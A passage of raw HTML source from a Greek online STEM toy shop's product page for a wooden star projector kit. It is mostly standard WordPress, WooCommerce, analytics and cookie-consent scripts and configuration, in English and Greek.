12+\r\n\r\n&amp;nbsp;","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2024\/05\/c9214fe9-ec2a-4a87-94c8-b274600cadd5_1200x1200_fill.png","sku":"480087","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.68","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/en\/product\/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","seller":{"@type":"Organization","name":"StemToys","url":"https:\/\/stem-toys.gr\/en\/"}}]}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2268889%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=8-12+years&cd%5Bcontent_name%5D=Wooden+Star+Projector&cd%5Bcategory_name%5D=Pre-Cut+Constructions&cd%5Bvalue%5D=12&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2268889%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=12&cd%5Bpage_title%5D=Wooden+Star+Projector&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=68889&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fen%2Fproduct%2Ftouch-lamp-%25CE%25B1%25CE%25BD%25CF%2584%25CE%25B9%25CE%25B3%25CF%2581%25CE%25B1%25CF%2586%25CE%25AE%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=Wooden+Star+Projector&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=68889&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fen%2Fproduct%2Ftouch-lamp-%25CE%25B1%25CE%25BD%25CF%2584%25CE%25B9%25CE%25B3%25CF%2581%25CE%25B1%25CF%2586%25CE%25AE%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":0,"default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"Greek","url":"https:\/\/stem-toys.gr\/product\/%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ad%ce%b1%cf%82-%ce%b1%cf%83%cf%84%ce%b5%cf%81%ce%b9%cf%8e%ce%bd\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/stem-toys.gr\/en\/product\/touch-lamp-%ce%b1%ce%bd%cf%84%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ae\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-en","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"0470420dfd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":12,"items":[{"item_id":68889,"item_name":"Wooden Star Projector","sku":"480087","price":12,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Pre-Cut Constructions","id":68889}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 